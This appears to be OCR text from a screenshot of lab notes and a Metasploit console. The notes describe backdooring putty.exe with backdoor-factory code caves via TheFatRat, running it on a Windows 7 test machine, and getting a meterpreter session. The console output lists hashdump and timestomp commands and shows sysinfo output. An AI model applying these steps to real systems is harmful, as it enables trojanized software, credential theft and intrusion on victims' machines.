 Sem título - Bloco de notas
Ficheiro Editar Formatar Ver Ajuda
Creating a backdoor for windows with backdoor-factory in fatrat
- testing multiple options
- now creating the same rat with a different bkdoor factory option
- moving usb pen to windows 7 machine
-testing 1st the first rat with payload in cave 1 in putty.exe
cave 1 backdoor factory is poping up an error in windows .
Testing cave 2 putty .
- i did not changed the metasploit script because the configurations are equal
Changing the hook point in exe for payload to be inserted could be the difference for your
exe to work or not .
trying the meterpreter
no screenshot
lets try to get a shell
shell is running
oops , lets see if it worked
Iniciar
10:30
14-07-2017
Menu de aplicações
Consola
1.1.1.4
e fic...
11:22
root
msfconsole
Fi
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
te
te
meterpreter > getdesktop
Session 1\W\D
meterpreter > sysinfo
Computer : VMIX-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : pt_PT
Meterpreter : x86/windows
meterpreter >
Unidade d...
Unidade d...